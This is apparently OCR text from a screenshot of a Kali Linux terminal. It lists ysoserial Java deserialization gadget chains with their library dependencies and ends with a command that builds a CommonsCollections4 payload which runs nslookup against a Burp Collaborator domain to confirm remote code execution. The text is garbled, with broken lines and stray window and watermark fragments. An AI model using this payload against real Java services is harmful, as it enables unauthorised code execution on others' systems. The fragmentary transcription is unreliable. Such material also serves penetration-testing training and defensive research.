 New one - VMware Workstation 16 Player (Non-commercial use only)
Player
javax.interceptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
JRMPClient @mbechler
JRMPListener @mbechler
JSON1 @mbechler json-lib:jar:jdk15:2.4, spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons
-logging:1.2, commons-lang:2.6, ezmorph:1.0.6, commons-beanutils:1.9.2, spring-core:4.1.4.RELEASE, commons-collections:3.1
JavassistWeld1 @matthias_kaiser javassist:3.12.1.GA, weld-core:1.1.33.Final, cdi-api:1.0-SP1, javax.interc
eptor-api:3.1, jboss-interceptor-spi:2.0.0.Final, slf4j-api:1.7.21
Jdk7u21 @frohoff
Jython1 @pwntester, @cschneider4711 jython-standalone:2.5.2
MozillaRhino1 @matthias_kaiser js:1.7R2
MozillaRhino2 @_tint0 js:1.7R2
Myfaces1 @mbechler
Myfaces2 @mbechler
ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aopalliance:1.0, comm
ons-logging:1.2
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
┌──(kali㉿kali)-[~/Desktop]
└─$ java -jar ysoserial-master-8eb5cbfbf6-1.jar CommonsCollections4 'nslookup rsnc87e1k35eyw6ts9b0u1wj9af33s.burpcollaborator.net' | base
KA
BY OFFENSIV
02:45 PM
20-12-2021